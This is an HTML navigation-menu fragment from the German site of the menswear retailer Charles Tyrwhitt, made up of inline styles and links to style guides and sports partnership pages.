<li role="listitem" class="js-nav-link-main navigation__li navigation__li--main first"><div class="experience-component experience-layouts-navItem">


<style>
.navigationItem-9540158897 {
font-weight: 300;
}
@media only screen and (min-width: 768px) {
.navigationItem-9540158897 {
font-weight: 300;
}
}
@media only screen and (min-width: 1024px) {
.navigationItem-9540158897 {
font-weight: 300;
}
}
@media only screen and (min-width: 1366px) {
.navigationItem-9540158897 {
font-weight: 300;
}
}
</style>
<a data-hover="false"
data-tracking="top-nav-parent-url"
id="editorial"
href="https://www.charlestyrwhitt.com/de/inspiration-und-stil.html"
class="navigationItem-9540158897 has-sub-menu js-maincat navigation__li-link cursor-pointer navigation__li-link--color navigation__li-link--has-sub position-relative capitalize text-decoration-none d-block
grey1
mps-grey1
mls-grey1
ls-grey1">
Editorial
<span class="align-center-v right-z m-right-l nav-touch-device">
<svg class="navigation__li-link--arrow" style="width:9px" viewBox="0 0 6 10" aria-label="">
<symbol viewBox="0 0 6 10" id="icon-empty-arrow">
<path fill="currentColor" fill-rule="evenodd" d="M5.243 5L1 9.243l-.53-.53L4.182 5 .47 1.288 1 .758 5.243 5z"></path>
</symbol>
<use xlink:href="#icon-empty-arrow"></use>
</svg>
</span>
</a>



<div class="accessibility-arrow-container">
<span tabindex="0" role="button" aria-label="editorial Untermen&uuml;. Men&uuml; versteckt" class="js-accessibility-arrow dropdown__accessibility-arrow-container position-absolute align-center">











<svg class="dropdown__accessibility-arrow-icon p-all-xs d-block icon-empty-arrow" style="" viewbox="0 0 6 10"  aria-label="">

















<path fill="currentColor" fill-rule="evenodd" d="M5.243 5L1 9.243l-.53-.53L4.182 5 .47 1.288 1 .758 5.243 5z"/>












































































</svg>

</span>
</div>
<div class="navigation__li-subcats level-2 js-navigation__level top-z">
<div class="navigation__li-subcats__container d-flex flex-direction-column navigation__li-subcats__container-no-touch text-left">
<div class="d-none nav-non-touch-device"></div>
<span class="js-navigation-prev-next-mobile d-block nav-touch-device pd-navigation-btn text-center">
Editorial
<span class="arrow-back d-flex align-items-flex-center nav-touch-device">
<svg class="arrow-back--svg" style="width:9px" viewBox="0 0 6 10" aria-label="">
<symbol viewBox="0 0 6 10" id="icon-empty-arrow">
<path fill="currentColor" fill-rule="evenodd" d="M5.243 5L1 9.243l-.53-.53L4.182 5 .47 1.288 1 .758 5.243 5z"></path>
</symbol>
<use xlink:href="#icon-empty-arrow"></use>
</svg>
</span>
</span>
<div class="experience-region experience-detailsRegion"><div class="experience-component experience-layouts-detailsLayout">


<div class="experience-region experience-detailsHeader"><div class="experience-component experience-assets-navigationHeader">

<style>
    .navigationHeader-2587919650 {
        font-size: 16px;
        font-weight: 400;
    }

    @media only screen and (min-width: 768px) {
        .navigationHeader-2587919650 {
            font-size: 16px;
            font-weight: 400;
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationHeader-2587919650 {
            font-size: 16px;
            font-weight: 500;
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationHeader-2587919650 {
            font-size: 16px;
            font-weight: 500;
        }
    }

    @media (min-width: 1024px) and (hover: hover), (min-width: 1024px) and (-ms-high-contrast: active), (min-width: 1024px) and (-ms-high-contrast: none) {
        .experience-layouts-detailsLayout:has(.navigationHeader-2587919650) {
            grid-area: auto;
        }
    }
</style>


    <h3 
        class="navigationHeader-2587919650 mls-m-top-s sentence-case-mobile uppercase 
        font__primary 
        grey1 
        mps-grey1 
        mls-grey1 
        ls-grey1
        ">
        Stilratgeber
        

    </h3>




</div></div>
<ul class="experience-region experience-detailsLinks" data-tracking="top-nav-child-url"><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-1949477872 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-1949477872 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-1949477872 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-1949477872 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/de/golf-kollektion.html"
       class="navigationLink-1949477872 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Golf Kollektion
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-6673975446 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-6673975446 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-6673975446 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 20px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-6673975446 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 20px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/de/das-tragen-sie-auf-einer-hochzeit.html"
       class="navigationLink-6673975446 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Das Tragen Sie Auf Einer Hochzeit
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-9454032311 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-9454032311 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-9454032311 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-9454032311 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/de/inspiration-und-stil/so-meistern-sie-business-casual.html"
       class="navigationLink-9454032311 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        So Meistern Sie Business Casual
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-9684303880 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-9684303880 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-9684303880 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-9684303880 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/de/ueber-unsere-westen.html"
       class="navigationLink-9684303880 
       hide capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Uber Unsere Westen
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-5270110038 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-5270110038 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-5270110038 {
            font-size: 16px;
            font-weight: 500;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-5270110038 {
            font-size: 16px;
            font-weight: 500;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/de/ueber-uns/unsere-partnerschaften.html"
       class="navigationLink-5270110038 
       mls-m-top-s mls-m-bottom-m d-none mls-d-block 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        UNSERE PARTNERSCHAFTEN
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-3223860213 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-3223860213 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-3223860213 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-3223860213 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/de/stuart-broad.html"
       class="navigationLink-3223860213 
       hide capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Stuart Broad & Jimmy <br> Anderson
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-2237623082 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-2237623082 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-2237623082 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-2237623082 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/de/rugby.html"
       class="navigationLink-2237623082 
       capitalize d-none mls-d-block 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        England Rugby
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-8670360408 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-8670360408 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-8670360408 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-8670360408 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/de/marcus-smith-looks.html"
       class="navigationLink-8670360408 
       capitalize d-none mls-d-block 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Marcus Smith
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-2701688465 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-2701688465 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-2701688465 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-2701688465 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/de/marcus-joe.html"
       class="navigationLink-2701688465 
       capitalize d-none mls-d-block 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Marcus Smith X Joe Root
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-7797828035 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-7797828035 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-7797828035 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-7797828035 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/de/fulham.html"
       class="navigationLink-7797828035 
       capitalize d-none mls-d-block 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Fulham FC
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-4205614614 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-4205614614 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-4205614614 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-4205614614 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/de/herren-accessoires/abend-accessoires/"
       class="navigationLink-4205614614 
       capitalize d-none mls-d-block 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Anthony Volpe
    </a>



</li></ul>
</div><div class="experience-component experience-layouts-detailsLayout">


<div class="experience-region experience-detailsHeader"><div class="experience-component experience-assets-navigationHeader">

<style>
    .navigationHeader-3639056701 {
        font-size: 16px;
        font-weight: 400;
    }

    @media only screen and (min-width: 768px) {
        .navigationHeader-3639056701 {
            font-size: 16px;
            font-weight: 400;
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationHeader-3639056701 {
            font-size: 16px;
            font-weight: 500;
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationHeader-3639056701 {
            font-size: 16px;
            font-weight: 500;
        }
    }

    @media (min-width: 1024px) and (hover: hover), (min-width: 1024px) and (-ms-high-contrast: active), (min-width: 1024px) and (-ms-high-contrast: none) {
        .experience-layouts-detailsLayout:has(.navigationHeader-3639056701) {
            grid-area: auto;
        }
    }
</style>


    <h3 
        class="navigationHeader-3639056701 mls-d-none mls-m-top-s sentence-case-mobile uppercase 
        font__primary 
        grey1 
        mps-grey1 
        mls-grey1 
        ls-grey1
        ">
        Unsere Partnerschaften
        

    </h3>




</div></div>
<ul class="experience-region experience-detailsLinks" data-tracking="top-nav-child-url"><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-5491783435 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-5491783435 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-5491783435 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-5491783435 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/de/about-us.html"
       class="navigationLink-5491783435 
       capitalize hide 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Stuart Broad x Jimmy Anderson
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-7229667836 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-7229667836 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-7229667836 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-7229667836 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/de/england-rugby.html"
       class="navigationLink-7229667836 
       capitalize mls-d-none  
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        England Rugby
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-4046082676 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-4046082676 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-4046082676 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-4046082676 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/de/marcus-smith-looks.html"
       class="navigationLink-4046082676 
       capitalize mls-d-none  
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Marcus Smith
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-6764689127 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-6764689127 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-6764689127 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-6764689127 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/de/marcus-joe.html"
       class="navigationLink-6764689127 
       capitalize mls-d-none hide 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Marcus Smith X Joe Root
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-2603655107 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-2603655107 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-2603655107 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-2603655107 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/de/fulham.html"
       class="navigationLink-2603655107 
       capitalize mls-d-none  
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Fulham FC
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-1000951019 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-1000951019 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-1000951019 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-1000951019 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/de/fulham.html"
       class="navigationLink-1000951019 
       capitalize mls-d-none  
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Anthony Volpe
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-8855045150 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-8855045150 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-8855045150 {
            font-size: 16px;
            font-weight: 500;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-8855045150 {
            font-size: 16px;
            font-weight: 500;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/de/tailored-life.html"
       class="navigationLink-8855045150 
       mls-m-top-s d-none mls-d-none  
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        TAILORED LIFE
    </a>



</li></ul>
</div><div class="experience-component experience-layouts-detailsLayout">


<div class="experience-region experience-detailsHeader"><div class="experience-component experience-assets-navigationHeader">

<style>
    .navigationHeader-2565447565 {
        font-size: 16px;
        font-weight: 400;
    }

    @media only screen and (min-width: 768px) {
        .navigationHeader-2565447565 {
            font-size: 16px;
            font-weight: 400;
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationHeader-2565447565 {
            font-size: 16px;
            font-weight: 500;
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationHeader-2565447565 {
            font-size: 16px;
            font-weight: 500;
        }
    }

    @media (min-width: 1024px) and (hover: hover), (min-width: 1024px) and (-ms-high-contrast: active), (min-width: 1024px) and (-ms-high-contrast: none) {
        .experience-layouts-detailsLayout:has(.navigationHeader-2565447565) {
            grid-area: auto;
        }
    }
</style>


    <h3 
        class="navigationHeader-2565447565 mls-m-top-s sentence-case-mobile uppercase 
        font__primary 
        grey1 
        mps-grey1 
        mls-grey1 
        ls-grey1
        ">
        Styling Tipps
        

    </h3>




</div></div>
<ul class="experience-region experience-detailsLinks" data-tracking="top-nav-child-url"><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-5139285687 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-5139285687 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-5139285687 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-5139285687 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/de/inspiration-und-stil/so-nehmen-sie-richtig-mass-beim-hemd.html"
       class="navigationLink-5139285687 
       capitalize  
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Wie Man Ein Hemd Misst
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-8807104916 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-8807104916 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-8807104916 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-8807104916 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/de/inspiration-und-stil/so-traegt-man-eine-krawatte-zum-hemd.html"
       class="navigationLink-8807104916 
       capitalize  
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        So traegt man eine krawatte zum hemd
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-4411606097 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-4411606097 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-4411606097 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-4411606097 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/de/editorial-style-tips/der-four-in-hand-krawattenknoten.html"
       class="navigationLink-4411606097 
       capitalize  
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Der four-in-hand-krawattenknoten
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-8348751642 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-8348751642 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-8348751642 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-8348751642 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/de/inspiration-und-stil/so-binden-sie-eine-fliege-richtig.html"
       class="navigationLink-8348751642 
       capitalize  
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        So binden sie eine fliege richtig
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-7846402079 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-7846402079 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-7846402079 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-7846402079 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/de/inspiration-und-stil/fuenf-arten-ihr-einstecktuch-zu-falten.html"
       class="navigationLink-7846402079 
       capitalize  
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Fuenf Arten ihr einstecktuch zu falten
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-2964721113 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-2964721113 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-2964721113 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-2964721113 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/de/editorial-style-tips/unsere-styling-tipps-fur-westen.html"
